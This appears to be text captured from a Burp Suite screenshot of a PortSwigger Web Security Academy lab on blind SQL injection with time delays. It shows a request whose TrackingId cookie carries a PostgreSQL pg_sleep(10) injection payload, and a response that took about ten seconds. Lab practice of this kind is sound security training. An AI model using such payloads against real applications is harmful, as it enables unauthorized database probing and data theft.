 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0aa800b504420ad8817ba390008800ac.web-securit
y-academy.net
3 Cookie: TrackingId=
icdyYlt8ckblkUl8'%3b+SELECT+pg_sleep(10)+--;
session=lr6gxWVuzSpP8XlkAJXmdCoVKcksIzjd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b504420ad8817ba390008800ac.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5365
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHead
er.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
and information retrieval
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search...
0 matches
INSPECTOR
Done
5,473 bytes | 10,121 millis